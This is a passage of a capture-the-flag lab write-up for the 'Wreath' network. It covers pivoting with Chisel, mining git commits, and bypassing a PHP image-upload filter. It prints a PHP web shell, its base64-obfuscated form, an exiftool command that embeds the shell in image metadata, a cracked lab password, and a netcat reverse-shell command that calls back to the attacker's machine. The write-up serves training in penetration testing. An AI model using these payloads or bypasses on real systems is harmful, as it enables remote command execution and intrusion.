
The Hosts are set to the IP address and the ports are left default. The Agent is set to the GitServer’s agent. Executing the module initiates the PowerShell script and it returns some interesting information.

Ports 80 and 3389 are open.
Pivoting
Like before, accessing the webpage on port 80 won’t be possible from the attack machine without setting up another proxy or relay and punching a hole through the GitServer’s firewall. One option for this is using Chisel to establish a client/server relationship between the attack machine and the GitServer, enabling access to the final node in the network.
I open port 23600 on the GitServer.
Fetching a static binary of Chisel is simple enough. Evil-winrm has a convenient upload feature that allows me to upload tools to the target.

I start the chisel server on port 23600 set port 9090 as the proxy port.


The chisel client connects to the server on port 23600 and uses the proxy port of 9090. I’m using foxyproxy in my browser to navigate to the remote webpage.

Wreath PC (.100)
Repository
The website is a clone of the Gitserver’s webpage and it’s running php 7.4.11


The GitStack directory is worth exploring since it has more details about the backend.
There’s an interesting git directory that I’ll download and inspect locally.
Commits
The directory is a repository, so I will rename it as ‘.git’ to be able to interact with it using GitTools.
GitTools will help me extract information from the repository, so I will clone it with:
Git clone https://github.com/internetwache/GitTools
Now, I’ll run the GitTools extractor in the same directory as ‘.git’ and it creates a new directory called Website.

This directory contains commits and identifying the order of these commits will help me pinpoint the most recent commit in hopes that it will uncover a bleeding edge feature on the website which could be vulnerable.
Each commit has a ‘commit-meta.txt’ that I can use to get the order. I enter the ‘Website’ directory and cat out each of the commit-meta.txt files in each directory.

The first commit is easy to find as it has no parent commit and corresponds to ‘0-’. The next commit in order is ‘2-’ as it has a parent commit of ‘0-’, and finally ‘1-’ is the most recent commit as it has a parent commit of ‘2-’.
The commit order is:
70dde80cc19ec76704567996738894828f4ee895 (‘0-’)
82dfc97bec0d7582d485d9031c09abcb5c6b18f2 (‘2-’)
345ac8b236064b431fa43f53d91c98c4834ef8f3 (‘1-’)
File Upload
Within the ‘1-’ directory is the most up-to-date version of the website, and it happens to contain an upload feature in ‘resources/index.php’

I can’t access the resources without valid credentials. This is where the hash for Thomas obtained from mimikatz came in handy. I was able to guess the password using hashcat.
Logging in with thomas : I<3ruby is a success and I get access to the resource.

Filter Bypass
The purpose of bypassing these checks it so I can upload a malicious php file even though the program expects an image.
Assessing the source code reveals a few things of note. The parameter being used here is ‘file’. When a file is uploaded, there is a check for whether the file extension exists in a list of valid extensions. There is another check for whether the variable $size contains False.
1
2
3
4
5
$size =
getimagesize($_FILES["file"]["tmp_name"]);
if(!in_array(explode(".",
$_FILES["file"]["name"])[1], $goodExts) || !$size){
header("location: ./?msg=Fail");
The first check for valid extensions has a vulnerability. They are only checking if the extension at index 1 is valid, any extensions thereafter can be whatever I want.
The program splits the strings of the filename into a list around the period ‘.’
Example:
Filename.jpg –> [‘Filename’,’jpg’]
Then it checks if the item at index 1 is valid by comparing it to a list of valid extensions. By appending a php extension to the end of the filename, we can upload a php file that passes as an image file.
Example:
Filename.jpg.php –> [‘Filename’,’jpg’,’php’]
The item at index 1 is still valid and the php extension specifies we have php for the server to execute. The server will ignore the image data when it comes time to execute the file and will find the payload as valid php!
The second check uses the ‘getimagesize’ function to determine if there are valid dimensions encoded in the exifdata. This can be bypassed by simply using a legitimate image.
Another important piece is where the files are stored once they’ve been successfully uploaded. The $target variable indicates it will be the ‘uploads/’ directory.
1
2
3
$target = "uploads/".basename($_FILES["file"]["name"]);
...
move_uploaded_file($_FILES["file"]["tmp_name"], $target);
Proof-of-Concept

To ensure the encoded dimensions are valid, it will be best to use a legitimate photo for the payload, append ‘.php’ extension after the photo extension, and then inject a malicious comment into the images exif data to test if the php will run.
The filename will look something like cat-L15t3Nr.jpg.php

The payload:
1
2
3
4
5
6
7
<?php
  $cmd = $_GET["wreath"];
  if(isset($cmd)){
    echo "<pre>" . shell_exec($cmd) . "</pre>";
  }
  die();
?>
This payload creates a parameter to inject commands into the underlying host machine, which is a PC. The commands are executed by the shell_exec() function. It is known that this machine will have an Anti-Virus, so to be slightly less obvious I will obfuscate the payload.
The obfuscated payload:
1
<?php $k0=$\_GET\[base64_decode('d3JlYXRo')\];if(isset($k0)){echo base64_decode('PHByZT4=').shell_exec($k0).base64_decode('PC9wcmU+');}die();?>
Now, to inject this payload into an image file:
exiftool -Comment="\<?php \\$k0=\\$\_GET [base64_decode('d3JlYXRo')\];if(isset(\\$k0)){echo base64_decode('PHByZT4=').shell_exec(\\$k0).base64_decode('PC9wcmU+');}die();?\>" cat-L15t3Nr.jpg.php -v
The image file looks the same, except now there is a malicious comment in the meta data that will run when its executed.
Now, it’s time to upload the malicious image file. The file uploads successfully.
After navigating to the uploaded file at http://10.200.81.100/resources/uploads/cat-L15t3Nr.jpg.php?wreath=systeminfo
I get the following response:

Which proves the exploit is a success! Now for a reverse shell.
Reverse Shell


I want to upload a static binary of netcat that is compiled for windows systems. In order to do that, I’ll need to curl the binary from my local machine to the remote machine by spinning up a simple python server. Once I have netcat on the machine, I can trigger a connection to my machine to get a reverse shell.
I first created a new directory for myself in the temp directory. Then I uploaded the netcat binary and outputted it to my directory. Then I checked the directory to make sure it uploaded.


With netcat uploaded, I can use it to connect back to my local machine for a reverse shell.

I’ll first start a netcat listener on my local machine. Then I’ll send the following in the wreath parameter:
powershell.exe c:\\\Windows\\\Temp\\\L15t3Nr\\\nc.exe 10.50.82.91 1337 –e cmd.exe
